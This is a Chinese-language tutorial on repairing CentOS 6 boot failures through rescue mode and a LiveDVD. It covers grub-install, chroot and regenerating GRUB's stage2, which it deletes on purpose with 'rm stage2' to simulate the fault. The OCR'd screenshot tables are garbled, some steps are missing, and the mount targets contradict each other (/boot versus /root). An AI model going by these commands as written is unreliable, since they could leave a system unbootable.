

选择语言,就选英语,

| elcome to CentOS for x86_64 - Rescue Mode                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Keyboard Type         What type of keyboard do you have?         slovene         sr-cy         sr-latin         sv-latin1         trq         ua-utf         uk         US |
| <tab>/<alt-tab> between elements   <space> selects   <f12> next screen</f12></space></alt-tab></tab>                                                                       |

键盘选择us

|     |      |       | =1    | Resc                                    | ue Met                                 | thod             | <b> </b> | _     |       |  |
|-----|------|-------|-------|-----------------------------------------|----------------------------------------|------------------|----------|-------|-------|--|
| lha | it t | уре ( | of me | dia c                                   | ontair                                 | ns the           | e res    | cue i | mage? |  |
|     |      |       |       | <mark>Loca</mark><br>Hard<br>NFS<br>URL | <mark>l CD∕I</mark><br>drive<br>direct | )VD<br>e<br>tory |          |       |       |  |
|     |      | 01    | ĸ     |                                         |                                        |                  | Back     |       |       |  |
|     |      |       | ĸ     |                                         |                                        |                  | Back     |       |       |  |

这个是安装文件放在哪里,我们用的是系统安装光盘,当然实在 本地光盘上了,我们就选第一个

|                                    | Do you want to start the network<br>interfaces on this system?     |
|------------------------------------|--------------------------------------------------------------------|
| <tab>/<alt-tab> be</alt-tab></tab> | tween elements ∣ <space> selects ∣ <f12> next screen</f12></space> |

# 是否启用网络功能,因为我们不需要所以选择 No



选择继续


告诉你光盘已经挂载到/mnt/sysimage 目录下了,可以通过

chroot /mnt/sysimage 命令切换到目录



选择 ok 继续,

| <mark>shell Start shell</mark><br>fakd Run diagnostic<br>reboot Reboot |  |
|------------------------------------------------------------------------|--|
| Ok<br>Cance 1                                                          |  |

启动一个 shell,这样就进入命令模式了

这里先选择第一项开启脚本:



(bootloader)

4.. 重建之后再输入两次 exit 退回到此界面选择 reboot 即可如图:



到这里就重建完成了,然后输入两次 exit 退出,选择 reboot 重 启



这样系统就可以启动了,由于要重建策略,所以会启动比较慢

第二类故障就是 stage2 失效

stage2 失效:

模拟 stage2 失效:

进入/boot/grub 目录下,可以找到 stage2

输入命令: rm stage2 (直接删除 stage2)

输入: init 6 (重启,此时系统启动不了

了并出现错误 Error 15)

当 stage2 失效时开机就会报错

| Frence 15 |  |  |
|-----------|--|--|
| LII01 15  |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |
|           |  |  |

出现这种错误的时候就要借助CentOS-6.4-x86\_64-LiveDVD.iso 的光盘引导了,插入光盘之后重新启动选择光盘引导

|           |                                   |                                 |                          | rnuein.          | XDTO2      | secup            | utifiy             |                                                                                                    |
|-----------|-----------------------------------|---------------------------------|--------------------------|------------------|------------|------------------|--------------------|----------------------------------------------------------------------------------------------------|
| Ma        | in                                | Adva                            | nced                     | Securit          | y          | Boot             | Exit               |                                                                                                    |
|           | CD-RO<br>+Remov<br>+Hard<br>Netwo | M Dri<br>able<br>Drive<br>rk bo | ve<br>Devices<br>ot from | Intel E1         | 000        | DOC              | LATC               | Item Specific Help<br>Keys used to view or<br>configure devices:<br><enter> expands or<br/>collapses devices with</enter>                                                                                                    |
|           |                                   |                                 |                          |                  |            |                  |                    | a + or -<br><ctrl+enter> expands<br/>all<br/>&lt;+&gt; and &lt;-&gt; moves the<br/>device up or down.<br/><n> May move removable<br/>device between Hard<br/>Disk or Removable Disk<br/><d> Remove a device<br/>that is not installed.</d></n></ctrl+enter> |
| F1<br>Esc | Help<br>Exit                      | 1↓<br>↔                         | Select                   | Item -<br>Menu E | /+<br>nter | Change<br>Select | Values<br>▶ Sub-Me | F9 Setup Defaults                                                                                                    |
|           |                                   |                                 |                          |                  |            |                  |                    |                                                                                                    |

1、用安装光盘引导系统或者 U 盘直接引导

2、如果是援救模式就在光盘或者 U 盘启动后选择 linux rescue, 然后选择语言和键盘方式,不小心将引导写入 U 盘的孩纸们,请 直接用 U 盘引导进入系统, fdisk -l 查看你的系统磁盘, 然后在# 命令行输入 grub 进入 grub 模式.

3、在#提示符,援救模式下 chroot /mnt/sysimage (如果你用 U 盘引导或者光盘已经进入系统可以省略这一步)直接查看磁盘挂载后执行下面的命令然后修改 grub.conf 即可

执行下面这条命令将引导写入你的硬盘(我的 boot 盘是挂载在 1 sdb1 上的)

- 2 /sbin/grub-install /dev/sdb
- 3
- 4 ###保存退出
- 5 ###这里的 /dev/sdb 指你的硬盘 或者你直接引导的某分区
- 6 /sbin/grub-install /dev/sdb1 也就是你的 boot 挂载分区

7

- 8 然后修改 /etc/grub.conf 里面修改为 (hd0,0)
- 9 重启系统 reboot
- 10

问题解决

## 如果还不行就执行以下两条命令 在 grub 模式下

1 grub>root (hd0,0)

2 grub>setup (hd0)



按F10保存退出并重启,启动后5秒内按回车键就进入



如果5秒内没有按回车键将默认启动Boot,在这里选择Boot启动。

进入系统后可以按 ctrl+alt+F2 进入字符模式,用 root 帐号登录,然后挂载硬盘,不然是不能访问硬盘的,

# <mark>mount /dev/sda1 /boot</mark>将硬盘挂载到/boot 目录下

| [root@livedvd ~]# df | -h    |      |       |      |                |
|----------------------|-------|------|-------|------|----------------|
| Filesystem           | Size  | Used | Avail | Use% | Mounted on     |
| /dev/mapper/live-rw  | 5.3G  | 4.6G | 679M  | 88%  | /              |
| tmpfs                | 1000M | 80K  | 1000M | 1%   | /dev/shm       |
| /dev/sr0             | 1.7G  | 1.7G | 0     | 100% | ∕mmt/live      |
| varcacheyum          | 1000M | 0    | 1000M | 0%   | /var/cache/yum |
| ∕tmp                 | 1000M | 12K  | 1000M | 1%   | ∕tmp           |
| Liant mp             | 1000  | Q    | 1000  | Q•2  | /Lian /tmp     |
| /dev/sda1            | 485M  | 32M  | 428M  | 7%   | ∕boot          |

进入/root/grub下查看,发现没有 stage2 文件:

| [root@livedvd | ~]# mount  | /dev/s | :da1 | /r0 | ot∕   |                         |
|---------------|------------|--------|------|-----|-------|-------------------------|
| [root@livedvd | ~]# cd /ro | ot∕gru | ιb∕  |     |       |                         |
| [root@livedvd | grub]# 11  |        |      |     |       |                         |
| total 149     |            |        |      |     |       |                         |
| -rw-rr. 1     | root root  | 63     | Dec  | 22  | 10:13 | device.map              |
| -rw-rr. 1     | root root  | 13380  | Dec  | 22  | 17:38 | e2fs_stage1_5           |
| -rw-rr. 1     | root root  | 12620  | Dec  | 22  | 17:38 | fat_stage1_5            |
| -rw-rr. 1     | root root  | 11748  | Dec  | 22  | 17:38 | ffs_stage1_5            |
| -rw 1         | root root  | 797    | Dec  | 22  | 10:13 | grub.conf               |
| -rw-rr 1      | root root  | 11756  | Dec  | 22  | 17:38 | iso9660_stage1_5        |
| -rw-rr 1      | root root  | 13268  | Dec  | 22  | 17:38 | jfs_stage1_5            |
| lruxruxrux. 1 | root root  | 11     | Dec  | 22  | 10:13 | menu.lst -> ./grub.conf |
| -rw-rr. 1     | root root  | 11956  | Dec  | 22  | 17:38 | minix_stage1_5          |
| -rw-rr. 1     | root root  | 14412  | Dec  | 22  | 17:38 | reiserfs_stage1_5       |
| -rw-rr. 1     | root root  | 1341   | Nov  | 14  | 2010  | splash.xpm.gz           |
| -rw-rr 1      | root root  | 512    | Dec  | 22  | 17:38 | stage1                  |
| -rw-rr 1      | root root  | 12024  | Dec  | 22  | 17:38 | ufs2_stage1_5           |
| -rw-rr 1      | root root  | 11364  | Dec  | 22  | 17:38 | vstafs_stage1_5         |
| -rw-rr. 1     | root root  | 13964  | Dec  | 22  | 17:38 | xfs_stage1_5            |
| [rnnt@]ivedud | առությ1#   |        |      |     |       |                         |

于是我们生成该文件:

输入

<mark>grub-install --root-directory=/ /dev/sda</mark> 重新生

成 stage2, 查看发现有了 stage2。

重启并选择本地引导即可。如图:

| [root@livedv | ۶d         | grub.           | l# gri          | ıb-insta | <u>ıll -</u> | r(  | notd in       | rectory=/ /dev/sda   |
|--------------|------------|-----------------|-----------------|----------|--------------|-----|---------------|----------------------|
| Probing devi | Cŧ         | es to           | guess           | S BIOS 6 | lrive        | es. | This r        | nay take a long time |
| /dev/mapper/ | <b>'</b> . | .∕dm-6          | does does       | s not ha | ave a        | iny | corres        | sponding BIOS drive. |
| [root@livedv | ĸd         | grub            | ]# 11           | ∕boot/g  | jrub∕        | /   |               |                      |
| total 276    |            |                 |                 |          |              |     |               |                      |
| -rw-rr       | 1          | $\mathbf{root}$ | root            | 30       | Dec          | 23  | 00:54         | device.map           |
| -rw-rr       | 1          | $\mathbf{root}$ | root            | 13380    | Dec          | 23  | 00:54         | e2fs_stage1_5        |
| -rw-rr       | 1          | root            | root            | 12620    | Dec          | 23  | 00:54         | fat_stage1_5         |
| -rw-rr       | 1          | root            | root            | 11748    | Dec          | 23  | 00:54         | ffs_stage1_5         |
| -rw-rr       | 1          | root            | root            | 11756    | Dec          | 23  | 00:54         | iso9660_stage1_5     |
| -rw-rr       | 1          | root            | root            | 13268    | Dec          | 23  | 00:54         | jfs_stage1_5         |
| -rw-rr       | 1          | root            | root            | 11956    | Dec          | 23  | 00:54         | minix_stage1_5       |
| -rw-rr       | 1          | $\mathbf{root}$ | root            | 14412    | Dec          | 23  | 00:54         | reiserfs_stage1_5    |
| -rw-rr       | 1          | $\mathbf{root}$ | root            | 1341     | Nov          | 14  | 2010          | splash.xpm.gz        |
| -rw-rr       | 1          | $\mathbf{root}$ | root            | 512      | Dec          | 23  | 00:54         | stage1               |
